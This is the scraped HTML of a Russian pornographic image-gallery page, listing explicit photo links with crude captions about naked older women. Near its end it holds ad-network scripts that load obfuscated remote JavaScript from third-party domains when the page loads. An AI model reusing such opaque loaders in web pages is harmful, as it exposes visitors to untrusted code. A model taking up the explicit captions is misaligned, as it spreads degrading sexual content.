домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147622_37-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-55.jpg||Голые русские женщины за 50--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147622_37-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147622_37-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-55.jpg" style="max-width:100%;" alt="Голые русские женщины за 50"></a><div>Голые русские женщины за 50</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147620_38-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-56.jpg||Мастурбация пожилых женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147620_38-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147620_38-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-56.jpg" style="max-width:100%;" alt="Мастурбация пожилых женщин"></a><div>Мастурбация пожилых женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147631_39-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-57.jpg||Пожилые женщины развратницы--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147631_39-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147631_39-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-57.jpg" style="max-width:100%;" alt="Пожилые женщины развратницы"></a><div>Пожилые женщины развратницы</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147687_40-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-58.jpg||Домашнее порнография пожилых--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147687_40-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147687_40-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-58.jpg" style="max-width:100%;" alt="Домашнее порнография пожилых"></a><div>Домашнее порнография пожилых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147659_41-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-60.jpg||Матюрки в неприличных позах--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147659_41-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147659_41-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-60.jpg" style="max-width:100%;" alt="Матюрки в неприличных позах"></a><div>Матюрки в неприличных позах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147644_42-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-61.jpg||Голые дамы в домашней обстановке--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147644_42-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147644_42-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-61.jpg" style="max-width:100%;" alt="Голые дамы в домашней обстановке"></a><div>Голые дамы в домашней обстановке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147639_43-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-63.jpg||Голые пожилые бабы домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147639_43-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147639_43-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-63.jpg" style="max-width:100%;" alt="Голые пожилые бабы домашнее"></a><div>Голые пожилые бабы домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147608_44-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-64.jpg||Мастурбация старушки Любительское--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147608_44-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147608_44-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-64.jpg" style="max-width:100%;" alt="Мастурбация старушки Любительское"></a><div>Мастурбация старушки Любительское</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147624_45-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-65.jpg||Старые бабки ебутся домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147624_45-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147624_45-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-65.jpg" style="max-width:100%;" alt="Старые бабки ебутся домашнее"></a><div>Старые бабки ебутся домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147637_46-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-67.jpg||Голые волосатые женщины частное--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147637_46-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147637_46-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-67.jpg" style="max-width:100%;" alt="Голые волосатые женщины частное"></a><div>Голые волосатые женщины частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147649_47-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-68.jpg||Голые пьяные пожилые женщины--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147649_47-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147649_47-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-68.jpg" style="max-width:100%;" alt="Голые пьяные пожилые женщины"></a><div>Голые пьяные пожилые женщины</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147677_48-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-69.jpg||Зрелая голая новый год--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147677_48-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147677_48-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-69.jpg" style="max-width:100%;" alt="Зрелая голая новый год"></a><div>Зрелая голая новый год</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147667_49-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-71.jpg||Домашнее порнография пожилых--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147667_49-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147667_49-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-71.jpg" style="max-width:100%;" alt="Домашнее порнография пожилых"></a><div>Домашнее порнография пожилых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147670_50-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-72.jpg||Голые пожилые бабы домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147670_50-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147670_50-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-72.jpg" style="max-width:100%;" alt="Голые пожилые бабы домашнее"></a><div>Голые пожилые бабы домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147713_51-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-75.jpg||Голые женщины в домашней обстановке--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147713_51-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147713_51-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-75.jpg" style="max-width:100%;" alt="Голые женщины в домашней обстановке"></a><div>Голые женщины в домашней обстановке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147624_52-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-76.jpg||Голые зрелые жены домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147624_52-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147624_52-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-76.jpg" style="max-width:100%;" alt="Голые зрелые жены домашнее"></a><div>Голые зрелые жены домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147622_53-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-77.jpg||Частное порнофото зрелых--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147622_53-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147622_53-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-77.jpg" style="max-width:100%;" alt="Частное порнофото зрелых"></a><div>Частное порнофото зрелых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147682_54-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-78.jpg||Голые русские старушки--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147682_54-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147682_54-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-78.jpg" style="max-width:100%;" alt="Голые русские старушки"></a><div>Голые русские старушки</div><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-38133">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-38133" onclick="doRateLD('plus', '38133');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-38133" onclick="doRateLD('minus', '38133');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-38133" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span><span id="vote-num-id-38133">2</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">1 129</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">19 октября 2022</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('38133', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/38133-golyh-pozhilyh-zhen-v-domashnej-obstanovke.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/38133-golyh-pozhilyh-zhen-v-domashnej-obstanovke.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="38133"><input type="hidden" name="user_hash" value="04778a50d7d071918f482d35d32c3b8e05aea16f"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/34952-golye-zrelye-zhenschiny-v-domashnej-obstanovke.html" class="card" title="Голые зрелые женщины в домашней обстановке">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1665109634_54-hotbaba-xyz-p-porno-golie-zrelie-zhenshchini-v-domashnei-78.jpg&w=334&h=484&zc=1" alt="Голые зрелые женщины в домашней обстановке" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голые зрелые женщины в домашней обстановке</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/24193-golye-damy-v-domashnej-obstanovke.html" class="card" title="Голые дамы в домашней обстановке">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1658850408_1-hotbaba-xyz-p-porno-golie-dami-v-domashnei-obstanovke-2.jpg&w=334&h=484&zc=1" alt="Голые дамы в домашней обстановке" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голые дамы в домашней обстановке</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/17876-obnazhennyh-mamok-v-domashnej-obstanovke.html" class="card" title="Обнаженных мамок в домашней обстановке">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1656066561_1-hotbaba-xyz-p-porno-obnazhennikh-mamok-v-domashnei-obsta-1.jpg&w=334&h=484&zc=1" alt="Обнаженных мамок в домашней обстановке" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Обнаженных мамок в домашней обстановке</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/19212-obnazhennye-zhenschiny-v-domashnej-obstanovke.html" class="card" title="Обнаженные женщины в домашней обстановке">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1656420520_1-hotbaba-xyz-p-porno-obnazhennie-zhenshchini-v-domashnei-2.jpg&w=334&h=484&zc=1" alt="Обнаженные женщины в домашней обстановке" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Обнаженные женщины в домашней обстановке</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/16910-pozhilye-zhenschiny-v-domashnej-obstanovke-bez-trusov.html" class="card" title="Пожилые женщины в домашней обстановке без трусов">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1655967892_1-hotbaba-xyz-p-porno-pozhilie-zhenshchini-v-domashnei-obs-1.jpg&w=334&h=484&zc=1" alt="Пожилые женщины в домашней обстановке без трусов" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Пожилые женщины в домашней обстановке без трусов</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/gruzinki/1946-19.html" class="card" title="Кудрявая грузинка в домашней эротике">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2015-04/1428409831_1.jpg&w=334&h=484&zc=1" alt="Кудрявая грузинка в домашней эротике" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Кудрявая грузинка в домашней эротике</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '04778a50d7d071918f482d35d32c3b8e05aea16f';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
